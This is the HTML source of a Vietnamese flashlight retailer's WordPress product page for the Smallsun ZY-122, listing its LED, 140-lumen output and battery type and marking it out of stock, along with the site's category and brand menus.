

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://denpinsieusang.info/smallsun-zy-122/
body_size: 20341
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"><head profile="http://gmpg.org/xfn/11"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><title>Smallsun ZY-122</title><link rel="alternate" type="application/rss+xml" href="https://denpinsieusang.info/feed/" title="Đèn pin siêu sáng | Den pin sieu sang latest posts" /><link rel="alternate" type="application/rss+xml" href="https://denpinsieusang.info/comments/feed/" title="Đèn pin siêu sáng | Den pin sieu sang latest comments" /><link rel="pingback" href="https://denpinsieusang.info/xmlrpc.php" /><link rel="shortcut icon" href="https://denpinsieusang.info/dpss.ico" /><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Đèn pin siêu sáng | Den pin sieu sang &raquo; Smallsun ZY-122 Comments Feed" href="https://denpinsieusang.info/smallsun-zy-122/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://denpinsieusang.info/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>/*<![CDATA[*/body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}/*]]>*/</style> <script type="text/javascript" src="https://denpinsieusang.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-content/cache/autoptimize/js/autoptimize_single_086564289c4f4b028a92fc239511853b.js" id="hoverintent-js"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-content/cache/autoptimize/js/autoptimize_single_34630ec63fe22aecd42bbfdcbe71838b.js" id="superfish-js"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-content/themes/arras/js/jquery.validate.min.js" id="jquery-validate-js"></script> <link rel="https://api.w.org/" href="https://denpinsieusang.info/wp-json/" /><link rel="alternate" type="application/json" href="https://denpinsieusang.info/wp-json/wp/v2/posts/132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://denpinsieusang.info/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel="canonical" href="https://denpinsieusang.info/smallsun-zy-122/" /><link rel='shortlink' href='https://denpinsieusang.info/?p=132' /><link rel="alternate" type="application/json+oembed" href="https://denpinsieusang.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdenpinsieusang.info%2Fsmallsun-zy-122%2F" /><link rel="alternate" type="text/xml+oembed" href="https://denpinsieusang.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdenpinsieusang.info%2Fsmallsun-zy-122%2F&#038;format=xml" /><link rel="stylesheet" href="https://denpinsieusang.info/wp-content/themes/arras/css/styles/default.css" type="text/css" media="screen,projection" /><link rel="stylesheet" href="https://denpinsieusang.info/wp-content/themes/arras/css/layouts/3c-fixed.css" type="text/css" /> <style type="text/css">.posts-default li  { width: 170px; height: 207px; }
	.posts-default img, .posts-default .entry-thumbnails-link { width: 160px; height: 125px; }
	.posts-default .entry-meta { width: 160px; }
	.posts-default .entry-thumbnails { width: 170px; height: 135px; }
			.posts-quick .entry-thumbnails img { width: 160px; height: 125px; }
		.posts-quick .entry-meta { width: 160px; }
			.featured { height: 410px; }
	.featured-article { width: 535px; height: 400px; }
	.featured-article img { width: 535px; height: 400px; }
	#controls { width: 505px; top: 185px; }
	#controls .next { left: 505px; }
	.featured-entry { height: 105px; top: -105px; }
	.featured-slideshow-inner { height: 400px }
	body { background: url(https://denpinsieusang.info/wp-content/uploads/2011/12/denbin1.jpg) center top fixed no-repeat #000000 !important; }
#main { background: url(https://denpinsieusang.info/wp-content/themes/arras/images/foreground.png) !important; }
	.featured-stories-summary  { margin-left: 65px; }
	.single .post .entry-photo img, .single-post .entry-photo img  { width: 500px; height: 400px; }
	.blog-name a { background: url(https://denpinsieusang.info/wp-content/uploads/2018/05/bannerdenbin2.jpg) no-repeat; text-indent: -9000px; width: 1000px; height: 111px; display: block; }
	.footer-sidebar  { width: 920px; }</style> <script defer src="[data-uri]"></script> <link rel="stylesheet" href="https://denpinsieusang.info/wp-content/themes/arras/user.css" type="text/css" media="screen,projection" /><meta property="og:locale" content="en_US"/><meta property="og:site_name" content="Đèn pin siêu sáng | Den pin sieu sang"/><meta property="og:title" content="Smallsun ZY-122"/><meta property="og:url" content="https://denpinsieusang.info/smallsun-zy-122/"/><meta property="og:type" content="article"/><meta property="og:description" content="Thông số kĩ thuật:
- Thiết kế chắc chắn, vỏ nhôm dày, tự vệ tốt.
- Led Luxeon 3W
- Độ sáng 140 lumen
- Dùng 3 pin trung
- Tặng 3 pin trung
HẾT HÀNG"/><meta property="article:published_time" content="2011-10-30T17:00:29+07:00"/><meta property="article:modified_time" content="2015-10-06T16:19:14+07:00" /><meta property="og:updated_time" content="2015-10-06T16:19:14+07:00" /><meta property="article:section" content="100-200 lumen"/><meta property="article:section" content="Đèn pin cỡ vừa"/><meta property="article:section" content="Đèn pin dùng chóa"/><meta property="article:section" content="Đèn pin dùng Led khác"/><meta property="article:section" content="Đèn pin giá rẻ"/><meta property="article:section" content="Small Sun"/><meta itemprop="name" content="Smallsun ZY-122"/><meta itemprop="headline" content="Smallsun ZY-122"/><meta itemprop="description" content="Thông số kĩ thuật:
- Thiết kế chắc chắn, vỏ nhôm dày, tự vệ tốt.
- Led Luxeon 3W
- Độ sáng 140 lumen
- Dùng 3 pin trung
- Tặng 3 pin trung
HẾT HÀNG"/><meta itemprop="datePublished" content="2011-10-30"/><meta itemprop="dateModified" content="2015-10-06T16:19:14+07:00" /><meta itemprop="author" content="admin"/><meta name="twitter:title" content="Smallsun ZY-122"/><meta name="twitter:url" content="https://denpinsieusang.info/smallsun-zy-122/"/><meta name="twitter:description" content="Thông số kĩ thuật:
- Thiết kế chắc chắn, vỏ nhôm dày, tự vệ tốt.
- Led Luxeon 3W
- Độ sáng 140 lumen
- Dùng 3 pin trung
- Tặng 3 pin trung
HẾT HÀNG"/><meta name="twitter:card" content="summary_large_image"/>  <script type="text/javascript">var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30344883-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();</script> </head><body data-rsssl=1 class="post-template-default single single-post postid-132 single-format-standard layout-3c-fixed no-js style-default"> <script defer src="[data-uri]"></script> <div id="top-menu" class="clearfix"></div><div id="header"><div id="branding" class="clearfix"><div class="logo"> <span class="blog-name"><a href="https://denpinsieusang.info">Đèn pin siêu sáng | Den pin sieu sang</a></span> <span class="blog-description" style="display:none">Công Ty TNHH Điện Tử Siêu Sáng</span></div><div id="searchbar"><form method="get" class="searchform clearfix" action="https://denpinsieusang.info/"> <input type="text" value="Search..." name="s" class="s" onfocus="this.value=''" /> <input type="submit" class="searchsubmit" value="Search" title="Search Đèn pin siêu sáng | Den pin sieu sang" /></form></div></div></div><div id="nav"><div id="nav-content" class="clearfix" style="font-weight:bold"><div class="menu-top-container"><ul id="menu-top" class="sf-menu menu clearfix"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="https://www.denpinsieusang.info/">Trang chủ</a></li><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://denpinsieusang.info/gioi-thieu/">Giới thiệu</a></li><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-266"><a title="Đèn pin siêu sáng công nghệ LED CREE USA tặng pin sạc, giá càng giảm khi mua số lượng nhiều.">Đèn pin</a><ul class="sub-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang/">Đèn pin thông dụng</a></li><li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://denpinsieusang.info/category/den-cong-suat-cao/">Đèn công suất cao</a></li><li id="menu-item-5577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5577"><a href="https://denpinsieusang.info/category/den-pin-tu-ve-2/">Đèn pin tự vệ</a></li><li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://denpinsieusang.info/category/den-deo-tran/">Đèn đội đầu / Đèn đeo trán</a></li><li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://denpinsieusang.info/category/den-xe-dap-bike-lights/">Đèn xe đạp</a></li><li id="menu-item-1714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1714"><a href="https://denpinsieusang.info/category/den-lan-cao-cap/">Đèn thợ lặn</a></li><li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://denpinsieusang.info/category/den-mod-den-pin-diy/">Đèn mod (DIY)</a></li><li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-267"><a href="https://denpinsieusang.info/category/den-pin-gia-re/">Đèn pin giá rẻ</a></li><li id="menu-item-5576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5576"><a href="https://denpinsieusang.info/category/den-pin-moc-khoa_den-pin-qua-tang/">Đèn pin móc khóa &#8211; quà tặng</a></li></ul></li><li id="menu-item-4248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4248"><a title="Đèn bàn, laser, đèn tiết kiệm điện&#8230;">Sản phẩm khác</a><ul class="sub-menu"><li id="menu-item-3830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3830"><a href="https://denpinsieusang.info/category/den-ban/">Đèn bàn</a></li><li id="menu-item-2277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2277"><a href="https://denpinsieusang.info/category/den-laser/">Đèn Laser</a></li><li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3457"><a href="https://denpinsieusang.info/category/sac-du-phong/">Sạc dự phòng</a><ul class="sub-menu"><li id="menu-item-6843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6843"><a href="https://denpinsieusang.info/category/sac-du-phong-laptop/">Sạc dự phòng laptop</a></li><li id="menu-item-6842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6842"><a href="https://denpinsieusang.info/category/sac-du-phong-de-oto/">Sạc dự phòng đề ô tô</a></li><li id="menu-item-6840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6840"><a href="https://denpinsieusang.info/category/sac-du-phong-12v/">Sạc dự phòng 12V</a></li><li id="menu-item-6845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6845"><a href="https://denpinsieusang.info/category/sac-du-phong-sieu-mong/">Sạc dự phòng siêu mỏng</a></li><li id="menu-item-6844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6844"><a href="https://denpinsieusang.info/category/sac-du-phong-pin-roi/">Sạc dự phòng pin rời</a></li><li id="menu-item-6841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6841"><a href="https://denpinsieusang.info/category/sac-du-phong-di-dong/">Sạc dự phòng di động</a></li></ul></li><li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://denpinsieusang.info/category/den-sac-tiet-kiem-dien/">Đèn chiếu sáng tiết kiệm điện</a></li><li id="menu-item-7703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7703"><a href="https://denpinsieusang.info/category/dung-cu-tien-ich/">Dụng cụ tiện ích</a></li></ul></li><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://denpinsieusang.info/category/linh-kien-den-pin/">Phụ kiện</a><ul class="sub-menu"><li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://denpinsieusang.info/category/sac-pin-lithium/">Sạc pin Lithium</a></li><li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://denpinsieusang.info/category/pin-lithium/">Pin Lithium</a></li><li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://denpinsieusang.info/category/led-cree/">Led Cree</a></li><li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://denpinsieusang.info/category/mach-driver/">Mạch driver</a></li><li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://denpinsieusang.info/category/phu-kien-den-pin/">Phụ kiện khác</a></li></ul></li><li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a title="Điều kiện bảo hành" href="https://denpinsieusang.info/dieu-khoan-su-dung/">Bảo hành</a></li><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://denpinsieusang.info/lien-he/">Liên hệ</a></li></ul></div><ul class="quick-nav clearfix"><li><a id="rss" title="Đèn pin siêu sáng | Den pin sieu sang RSS Feed" href="https://denpinsieusang.info/feed/">RSS Feed</a></li><li><a id="facebook" title="Đèn pin siêu sáng | Den pin sieu sang Facebook" href="http://www.facebook.com/DenPinSieuSangHCM" target="_blank">Facebook</a></li></ul></div></div><div id="wrapper"><div id="main" class="clearfix"><div id="container" class="clearfix"><div id="content" class="section"><div id="post-132" class="clearfix single-post post-132 post type-post status-publish format-standard hentry category-den-pin-100-200-lumen category-den-pin-co-vua category-den-pin-dung-choa category-den-pin-dung-led-khac category-den-pin-gia-re category-den-pin-sieu-sang-smallsun"><h1 class="entry-title"><a href="https://denpinsieusang.info/smallsun-zy-122/" rel="bookmark">Smallsun ZY-122</a></h1><div class="entry-info"><span class="entry-cat"><strong>Danh mục liên quan: </strong><a href="https://denpinsieusang.info/category/den-pin-100-200-lumen/">100-200 lumen</a>, <a href="https://denpinsieusang.info/category/den-pin-co-vua/">Đèn pin cỡ vừa</a>, <a href="https://denpinsieusang.info/category/den-pin-dung-choa/">Đèn pin dùng chóa</a>, <a href="https://denpinsieusang.info/category/den-pin-dung-led-khac/">Đèn pin dùng Led khác</a>, <a href="https://denpinsieusang.info/category/den-pin-gia-re/">Đèn pin giá rẻ</a>, <a href="https://denpinsieusang.info/category/den-pin-sieu-sang-smallsun/">Small Sun</a></span></div><div class="entry-content clearfix"><p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-133" title="Smallsun ZY-122" src="https://denpinsieusang.info/wp-content/uploads/2011/11/smallsun_zy-122.jpg" alt="Smallsun ZY-122" width="500" height="227" srcset="https://denpinsieusang.info/wp-content/uploads/2011/11/smallsun_zy-122.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2011/11/smallsun_zy-122-300x136.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><br /> Thông số kĩ thuật:<br /> &#8211; Thiết kế chắc chắn, vỏ nhôm dày, tự vệ tốt.<br /> &#8211; Led Luxeon 3W<br /> &#8211; Độ sáng 140 lumen<br /> &#8211; Dùng 3 pin trung<br /> &#8211; Tặng 3 pin trung<br /> <strong>HẾT HÀNG</strong></p></div></div> <a name="comments"></a></div></div><div id="primary" class="aside main-aside sidebar"><ul class="xoxo"><li id="nav_menu-4" class="widgetcontainer clearfix"><h5 class="widgettitle">Hãng sản xuất</h5><div class="menu-nha-san-xuat-container"><ul id="menu-nha-san-xuat" class="menu"><li id="menu-item-5699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5699"><a href="https://denpinsieusang.info/category/den-pin-jetbeam/">JetBeam</a></li><li id="menu-item-5435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5435"><a href="https://denpinsieusang.info/category/den-pin-olight/">Olight</a></li><li id="menu-item-5434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5434"><a href="https://denpinsieusang.info/category/den-pin-eagletac/">EagleTac</a></li><li id="menu-item-6586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6586"><a href="https://denpinsieusang.info/category/spolite/">Spolite</a></li><li id="menu-item-5700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5700"><a href="https://denpinsieusang.info/category/den-pin-nitecore_bo-sac-nitecore/">Nitecore</a></li><li id="menu-item-5436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5436"><a href="https://denpinsieusang.info/category/den-pin-solarstorm/">SolarStorm</a></li><li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-759"><a href="https://denpinsieusang.info/category/led-cree/">CREE</a></li><li id="menu-item-6582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6582"><a href="https://denpinsieusang.info/category/panasonic/">Panasonic</a></li><li id="menu-item-6583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6583"><a href="https://denpinsieusang.info/category/samsung/">Samsung</a></li><li id="menu-item-6584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6584"><a href="https://denpinsieusang.info/category/skyray/">SkyRay</a></li><li id="menu-item-6585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6585"><a href="https://denpinsieusang.info/category/soshine/">Soshine</a></li><li id="menu-item-6514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6514"><a href="https://denpinsieusang.info/category/e-smart/">E-Smart</a></li><li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-763"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-trustfire/">TrustFire</a></li><li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://denpinsieusang.info/category/goread/">Goread</a></li><li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-764"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-ultrafie/">UltraFire</a></li><li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-smallsun/">Small Sun</a></li><li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-762"><a href="https://denpinsieusang.info/category/supfire/">SupFire</a></li><li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://denpinsieusang.info/category/wasing/">Wasing</a></li><li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-police/">Police</a></li><li id="menu-item-3748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3748"><a href="https://denpinsieusang.info/category/huoyi/">HuoYi</a></li><li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-khac/">Các hãng khác</a></li></ul></div></li><li id="nav_menu-6" class="widgetcontainer clearfix"><h5 class="widgettitle">Tìm theo độ sáng</h5><div class="menu-d%e1%bb%99-sang-container"><ul id="menu-d%e1%bb%99-sang" class="menu"><li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1268"><a href="https://denpinsieusang.info/category/den-pin-100-200-lumen/">100-200 lumen</a></li><li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://denpinsieusang.info/category/den-pin-200-300-lumen/">200-300 lumen</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://denpinsieusang.info/category/den-pin-300-500-lumen/">300-500 lumen</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://denpinsieusang.info/category/den-pin-500-1000-lumen/">500-1000 lm</a></li><li id="menu-item-1269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://denpinsieusang.info/category/den-pin-1000-2000-lumen/">1000-2000 lm</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category 